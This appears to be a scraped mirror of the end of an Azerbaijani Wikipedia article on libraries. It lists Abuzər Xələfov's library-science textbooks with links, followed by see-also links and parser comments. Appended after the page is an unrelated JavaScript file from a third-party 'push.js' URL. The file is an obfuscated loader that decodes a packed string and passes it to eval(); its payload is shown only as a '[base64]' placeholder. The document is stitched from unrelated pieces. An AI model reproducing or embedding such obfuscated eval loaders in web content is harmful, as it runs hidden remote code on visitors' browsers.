<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a>, Bədəlov E. M., Abbasova A. N. və b.</i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/kita_ax.pdf">Kitabxanaşünaslıq: Kitabxana kataloqları (ali məktəblər üçün dərslik)</a>. Bakı Universiteti, 1996.-212 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/kg.pdf"><b>Kitabxanaşünaslığa giriş (dərslik)</b></a> -Bakı, 1996.-58 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> Kitabxanaşünaslığa giriş, 3 hissədə dərslik: <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_kg1h2h.pdf"><b>I hissə</b> (nəzəri əsaslar)</a>, II hissə, <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_kg_3h.pdf"><b>III hissə</b> (kitabxana işi haqqında təlim)</a>. Bakı: BDU, 2001.-400 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a>, Qurbanov A.</i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_kke.pdf">Kitabxanaların kompüterləşdirilməsinin əsasları (dərslik)</a> — Bakı Universiteti, 2007. −200 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/akti.pdf"><b>Azərbaycanda kitabxanaçılıq təhsilin inkişafı</b></a>.- B.: "Maarif" nəşriyyatı.-1987.-130 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_bdu.pdf"><b>Bakı Dövlət Universitetinin Elmi Kitabxanası 90 il elm və təhsilin xidmətində</b></a>. Bakı Universiteti, 2009.-208, [1] s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_XXI.pdf"><b>XXI əsrin əvvəllərində Azərbaycanda kitabxana işinin əsas inkişaf istiqamətləri: mülahizələr, təkliflər və proqnozlar</b></a>. AMEA Mərkəzi Elmi Kitabxana.-Bakı, 2006.-106 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/kft.pdf">Kitabxana fondu təşkilinin bəzi məsələləri</a>- B.: "ADU" nəşriyyatı.-1958.-64 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a>, Kazımov R. Ə., Bədəlov E. M.</i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/kimk.pdf">Kitabxana işçisinin məlumat kitabı</a>. -Bakı : Azərnəşr, 1986.-286 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/1996-113.pdf">Kitabxana işinin tarixi kursuna giriş</a>. Bakı Universiteti,1996 36 s., 20 sm.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_kitkg.pdf">Kitabxana işinin tarixi kursuna giriş</a> — Bakı Universiteti, 2002 .-38 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xaa_kvc.pdf">Kitabxana və cəmiyyət</a> — B: "Azərnəşr", 2011.- 348 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/lenin.pdf"><b>Lenin və kitabxana işi</b></a> — B.: Azərnəşr, 1974.- 102 s.</li>
<li><i><a href="/?q=Abuzər_Xələfov" title="Abuzər Xələfov">Xələfov A. A.</a></i> <a rel="nofollow" class="external text" href="http://www.anl.az/el/emb/A.Xelefov/eserleri/kitablar/xa_retk.pdf">Respublika Elmi-Texniki kitabxanası (1930–2000)</a>: Kitabxananın 70 illiyinə həsr edilmiş qısa tarixi oçerk / Bakı Universiteti, 2001.-38 s.</li></ol>
<div class="mw-heading mw-heading2"><h2 id="Həmçinin_bax"><span id="H.C9.99m.C3.A7inin_bax"></span>Həmçinin bax</h2><span class="mw-editsection">
<a role="button" href="/?q=Kitabxana" title="Həmçinin bax bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="/?q=Azərbaycan_Milli_Kitabxanası" title="Azərbaycan Milli Kitabxanası">Azərbaycan Milli Kitabxanası</a></li>
<li><a href="/?q=AMEA_Mərkəzi_Elmi_Kitabxana" title="AMEA Mərkəzi Elmi Kitabxana">AMEA Mərkəzi Elmi Kitabxana</a></li>
<li><a href="/?q=Kitabxana_(informatika)" class="mw-redirect" title="Kitabxana (informatika)">Kitabxana (informatika)</a></li>
<li><a href="/?q=Normativ_yoxlama" title="Normativ yoxlama">Normativ yoxlama</a></li>
<li><a href="/?q=Şəxsi_kitabxana" title="Şəxsi kitabxana">Şəxsi kitabxana</a></li>
<li><a href="/?q=Tibbi_kitabxana" title="Tibbi kitabxana">Tibbi kitabxana</a></li>
<li><a href="/?q=Kitabxana_marketinqi" title="Kitabxana marketinqi">Kitabxana marketinqi</a></li>
<li><a href="/?q=Elektron_kitabxana" title="Elektron kitabxana">Elektron kitabxana</a></li>
<li><a href="/?q=Kitabxana_pişiyi" title="Kitabxana pişiyi">Kitabxana pişiyi</a></li></ul>
<div class="mw-heading mw-heading2"><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r"></span></h2><span class="mw-editsection">
<a role="button" href="/?q=Kitabxana" title=" bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a rel="nofollow" class="external text" href="http://mek.az/">AMEA Mərkəzi Elmi Kitabxana</a></li>
<li><a rel="nofollow" class="external text" href="http://www.preslib.az/">Prezident Kitabxanası</a></li></ul>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐65458585c‐qjf8k
Cached time: 20260122054605
Cache expiry: 65648
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc]
CPU time usage: 0.087 seconds
Real time usage: 0.393 seconds
Preprocessor visited node count: 190/1000000
Revision size: 9281/2097152 bytes
Post‐expand include size: 3367/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 5/100
Expensive parser function count: 0/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 7659/5000000 bytes
Lua time usage: 0.033/10.000 seconds
Lua memory usage: 1704804/52428800 bytes
Number of Wikibase entities loaded: 0/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   77.011      1 Şablon:İstinad_siyahısı
100.00%   77.011      1 -total
 86.65%   66.729      2 Şablon:Cite_web
-->

<!-- Saved in parser cache with key azwiki:pcache:5580:|#|:idhash:canonical and timestamp 20260122054605 and revision id 8184343. Rendering was triggered because: page_view
 -->
</section></div><!--
Post‐processing cache key azwiki:postproc‐pcache:5580:|#|:idhash:postproc=1!skin=minerva, generated at 20260122064927
-->
<!-- MobileFormatter took 0.002 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Kitabxana&amp;oldid=8184343">https://az.wikipedia.org/w/index.php?title=Kitabxana&amp;oldid=8184343</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 8559
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"MTSybldZp",16,4,39))